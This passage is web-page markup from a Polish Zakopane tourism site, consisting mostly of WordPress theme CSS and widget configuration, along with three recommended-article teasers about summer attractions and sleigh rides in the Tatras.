            .td-theme-wrap .tdi_81_e76 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_81_e76 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_81_e76 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_81_e76 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_81_e76 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_81_e76 .td-read-more a,
            .td-theme-wrap .tdi_81_e76 .td-weather-information:before,
            .td-theme-wrap .tdi_81_e76 .td-weather-week:before,
            .td-theme-wrap .tdi_81_e76 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_81_e76 .td-post-category,
            .td-theme-wrap .tdi_81_e76 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81_e76{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81_e76{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_81_e76{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_81_e76 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_81_e76 .entry-thumb{
					background-position: center 50%;
				}.tdi_81_e76 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_81_e76 .td-image-container,
				.ie11 .tdi_81_e76 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_81_e76 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_81_e76 .td-module-meta-info,
				.ie11 .tdi_81_e76 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_81_e76 .td-module-meta-info{
					padding: 2px 0 0 14px;
				
					border-color: #eaeaea;
				}.tdi_81_e76 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_81_e76 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_81_e76 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_81_e76 .td-post-category{
					margin: -3px 6px 0 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81_e76 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_81_e76 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_81_e76 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_81_e76 .td-read-more{
					display: none;
				}.tdi_81_e76 .td-post-author-name{
					display: none;
				}.tdi_81_e76 .entry-review-stars{
					display: inline-block;
				}.tdi_81_e76 .td-icon-star,
                .tdi_81_e76 .td-icon-star-empty,
                .tdi_81_e76 .td-icon-star-half{
					font-size: 15px;
				}.tdi_81_e76 .td-module-comments{
					display: none;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_81_e76 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_81_e76 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_81_e76 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_81_e76 .td-block-title a,
				.tdi_81_e76 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_81_e76 .entry-title{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_81_e76 .td-editor-date,
				.tdi_81_e76 .td-editor-date .td-post-author-name,
				.tdi_81_e76 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81_e76 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_81_e76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_81_e76 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_81_e76 .td-module-container:before{
					bottom: -10px;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_e76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81_e76 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_81_e76 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_81_e76 .td-block-title a,
				.tdi_81_e76 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_81_e76 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_81_e76 .td-editor-date,
				.tdi_81_e76 .td-editor-date .td-post-author-name,
				.tdi_81_e76 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81_e76 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_81_e76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_81_e76 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_81_e76 .td-module-container:before{
					bottom: -10px;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_e76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81_e76 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_81_e76 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -1px 0 0 #ffcd3f;
				}.tdi_81_e76 .td-block-title a,
				.tdi_81_e76 .td-block-title span{
					font-family:Fira Sans !important;font-size:20px !important;font-weight:800 !important;
				}.tdi_81_e76 .entry-title{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_81_e76 .td-editor-date,
				.tdi_81_e76 .td-editor-date .td-post-author-name,
				.tdi_81_e76 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_81_e76 .td-excerpt{
					font-family:Merriweather !important;font-size:11px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_81_e76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_81_e76 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_81_e76 .td_module_wrap{
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				
					padding-bottom: 12.5px !important;
					margin-bottom: 12.5px !important;
				}.tdi_81_e76 .td-module-container:before{
					bottom: -12.5px;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_81_e76 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_81_e76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_81_e76 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_81_e76 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}@media (min-width: 768px) {
                    .tdi_81_e76 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_81_e76 = new tdBlock();
block_tdi_81_e76.id = "tdi_81_e76";
block_tdi_81_e76.atts = '{"modules_on_row":"","limit":"3","modules_gap":"","meta_info_horiz":"content-horiz-left","show_btn":"none","show_com":"none","show_date":"","modules_category":"","category_id":"","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiODAifQ==","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_title_font_line_height":"1.1","art_excerpt":"4px 0","f_meta_font_family":"672","f_meta_font_transform":"uppercase","f_meta_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMSJ9","f_meta_font_weight":"400","f_ex_font_family":"373","f_ex_font_weight":"300","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_ex_font_line_height":"eyJhbGwiOiIxLjUiLCJsYW5kc2NhcGUiOiIxLjQiLCJwb3J0cmFpdCI6IjEuNCJ9","f_meta_font_line_height":"1","f_cat_font_family":"672","f_cat_font_transform":"uppercase","f_cat_font_size":"11","f_cat_font_weight":"400","f_cat_font_spacing":"1","f_cat_font_line_height":"1","modules_category_padding":"5px 6px 3px","modules_cat_border":"1","cat_bg":"#ffffff","cat_bg_hover":"#ffffff","cat_txt":"#000000","cat_txt_hover":"#000000","cat_border":"#000000","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#ffcd3f","all_underline_height":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","f_meta_font_spacing":"1","show_author":"none","image_floated":"float_left","block_template_id":"td_block_template_2","show_cat":"none","all_modules_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIyMCJ9","image_width":"30","meta_info_align":"","meta_padding":"2px 0 0 14px","mc1_el":"15","modules_category_margin":"-3px 6px 0 0","custom_title":"Polecamy","f_header_font_family":"672","f_header_font_weight":"800","f_header_font_size":"eyJhbGwiOiIyOCIsImxhbmRzY2FwZSI6IjIzIiwicG9ydHJhaXQiOiIyMCJ9","border_color":"rgba(0,0,0,0)","button_text":"All news","show_excerpt":"none","f_header_font_transform":"","tdc_css":"[base64]","sort":"random_posts","header_text_color":"#000000","separator":"","custom_url":"","title_tag":"","mc1_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","image_radius":"","video_icon":"","hide_image":"","meta_width":"","meta_margin":"","art_title":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_81_e76","tdc_css_class":"tdi_81_e76","tdc_css_class_style":"tdi_81_e76_rand_style"}';
block_tdi_81_e76.td_column_number = "1";
block_tdi_81_e76.block_type = "td_flex_block_1";
block_tdi_81_e76.post_count = "3";
block_tdi_81_e76.found_posts = "16";
block_tdi_81_e76.header_color = "";
block_tdi_81_e76.ajax_pagination_infinite_stop = "";
block_tdi_81_e76.max_num_pages = "6";
tdBlocksArray.push(block_tdi_81_e76);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Polecamy</span></h4></div><div id=tdi_81_e76 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.otopodhale.pl/letni-relaks-w-miescie-pod-giewontem/" rel="bookmark" class="td-image-wrap" title="Letni relaks w mieście pod Giewontem"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.otopodhale.pl/wp-content/uploads/2020/01/letni-relaks-w-miescie-pod-giewontem-696x244.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.otopodhale.pl/letni-relaks-w-miescie-pod-giewontem/" rel="bookmark" title="Letni relaks w mieście pod Giewontem">Letni relaks w mieście pod Giewontem</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.otopodhale.pl/category/atrakcje-zakopanego/" class="td-post-category">Atrakcje Zakopanego</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.otopodhale.pl/author/webadmin/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-02-24T16:12:00+00:00" >24 lutego 2020</time></span>                            <span class="td-module-comments"><a href="https://www.otopodhale.pl/letni-relaks-w-miescie-pod-giewontem/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Lato w Zakopanem oferuje
oszałamiające krajobrazy i rozmaite formy spędzania czasu na
świeżym powietrzu....</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.otopodhale.pl/letni-relaks-w-miescie-pod-giewontem/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/" rel="bookmark" class="td-image-wrap" title="Letnie atrakcje Zakopanego, które warto poznać"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.otopodhale.pl/wp-content/uploads/2019/11/korczak-piotr-DSC_7269-1024x683-696x464.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/" rel="bookmark" title="Letnie atrakcje Zakopanego, które warto poznać">Letnie atrakcje Zakopanego, które warto poznać</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.otopodhale.pl/category/atrakcje-zakopanego/" class="td-post-category">Atrakcje Zakopanego</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.otopodhale.pl/author/webadmin/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-11-27T18:03:05+00:00" >27 listopada 2019</time></span>                            <span class="td-module-comments"><a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
 Nie zaprzeczamy – Tatry w zimowym wydaniu są boskie. Same krajobrazy...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.otopodhale.pl/letnie-atrakcje-zakopanego-ktore-warto-poznac/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/" rel="bookmark" class="td-image-wrap" title="Kulig w górach – fantastyczna zabawa!"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.otopodhale.pl/wp-content/uploads/2020/01/kulig-w-gorach-fantastyczna-zabawa-696x409.jpg"  ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/" rel="bookmark" title="Kulig w górach – fantastyczna zabawa!">Kulig w górach – fantastyczna zabawa!</a></h3>
                    
                    <div class="td-editor-date">
                        <a href="https://www.otopodhale.pl/category/atrakcje-zakopanego/" class="td-post-category">Atrakcje Zakopanego</a>
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.otopodhale.pl/author/webadmin/">Redakcja</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-11T18:19:00+00:00" >11 stycznia 2020</time></span>                            <span class="td-module-comments"><a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Zima
ma liczne grono przeciwników, według nich jest nudna i ponura.
Jednak warto docenić...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.otopodhale.pl/kulig-w-gorach-fantastyczna-zabawa/">Czytaj więcej</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_83_667  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_83_667{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_84_ee6 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_84_ee6" >
<style>
.td-theme-wrap .tdi_84_ee6 .td-block-title > *,
            .td-theme-wrap .tdi_84_ee6 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_84_ee6 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_84_ee6 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_84_ee6 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_84_ee6 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }

            .td-theme-wrap .tdi_84_ee6 .td-subcat-dropdown ul:after {
                background-color: #000000;
            }
            
            
            .td-theme-wrap .tdi_84_ee6 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_84_ee6 .td_quote_on_blocks,
            .td-theme-wrap .tdi_84_ee6 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_84_ee6 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_84_ee6 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_84_ee6 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_84_ee6 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_84_ee6 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_84_ee6 .td-read-more a,
            .td-theme-wrap .tdi_84_ee6 .td-weather-information:before,
            .td-theme-wrap .tdi_84_ee6 .td-weather-week:before,
            .td-theme-wrap .tdi_84_ee6 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_84_ee6 .td-post-category,
            .td-theme-wrap .tdi_84_ee6 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_ee6{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_ee6{
margin-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_ee6{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
@import url("https://fonts.googleapis.com/css?family=Merriweather:400,100,200,300,500,600,700,800,900|Open+Sans:300italic,400,400italic,600,600italic,700,100,200,300,500,800,900|Roboto:300,400,400italic,500,500italic,700,900,100,200,600,800&display=swap");
.tdi_84_ee6 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_84_ee6 .entry-thumb{
					background-position: center 50%;
				}.tdi_84_ee6 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_84_ee6 .td-image-container,
				.ie11 .tdi_84_ee6 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_84_ee6 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea;
				}.ie10 .tdi_84_ee6 .td-module-meta-info,
				.ie11 .tdi_84_ee6 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_84_ee6 .td-module-meta-info{
					padding: 2px 0 0 14px;
				
					border-color: #eaeaea;
				}.tdi_84_ee6 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 12.5px;
					margin-bottom: 12.5px;
				}.tdi_84_ee6 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_84_ee6 .td-module-container:before{
					bottom: -12.5px;
				
					border-color: #eaeaea;
				}.tdi_84_ee6 .td-post-category{
					margin: -3px 6px 0 0;
				
					padding: 5px 6px 3px;
				
					display: none;
				
					background-color: #ffffff;
				
					color: #000000;
				
					border-width: 1px;
					border-style: solid;
					border-color: #aaa;
				
					border-color: #000000;
				
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_ee6 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_84_ee6 .td-excerpt{
					display: none;
				
					margin: 4px 0;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Merriweather !important;font-size:14px !important;line-height:1.5 !important;font-weight:300 !important;
				}.tdi_84_ee6 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_84_ee6 .td-read-more{
					display: none;
				}.tdi_84_ee6 .td-post-author-name{
					display: none;
				}.tdi_84_ee6 .entry-review-stars{
					display: inline-block;
				}.tdi_84_ee6 .td-icon-star,
                .tdi_84_ee6 .td-icon-star-empty,
                .tdi_84_ee6 .td-icon-star-half{
					font-size: 15px;
				}.tdi_84_ee6 .td-module-comments{
					display: none;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_84_ee6 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_84_ee6 .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_84_ee6 .td_module_wrap:hover .td-module-title a{
					color: #000000 !important;
				
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_84_ee6 .td-block-title a,
				.tdi_84_ee6 .td-block-title span{
					font-family:Fira Sans !important;font-size:28px !important;font-weight:800 !important;
				}.tdi_84_ee6 .entry-title{
					font-family:Fira Sans !important;font-size:16px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_84_ee6 .td-editor-date,
				.tdi_84_ee6 .td-editor-date .td-post-author-name,
				.tdi_84_ee6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:12px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_ee6 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_84_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_84_ee6 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_84_ee6 .td-module-container:before{
					bottom: -10px;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_84_ee6 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_84_ee6 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_84_ee6 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffcd3f;
                }.tdi_84_ee6 .td_module_wrap:hover .td-module-title a{
				    box-shadow: inset 0 -2px 0 0 #ffcd3f;
				}.tdi_84_ee6 .td-block-title a,
				.tdi_84_ee6 .td-block-title span{
					font-family:Fira Sans !important;font-size:23px !important;font-weight:800 !important;
				}.tdi_84_ee6 .entry-title{
					font-family:Fira Sans !important;font-size:14px !important;line-height:1.1 !important;font-weight:600 !important;
				}.tdi_84_ee6 .td-editor-date,
				.tdi_84_ee6 .td-editor-date .td-post-author-name,
				.tdi_84_ee6 .td-module-comments a{
					font-family:Fira Sans !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_84_ee6 .td-excerpt{
					font-family:Merriweather !important;font-size:12px !important;line-height:1.4 !important;font-weight:300 !important;
				}@media (min-width: 768px) {
                    .tdi_84_ee6 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_ee6 .td_module_wrap{
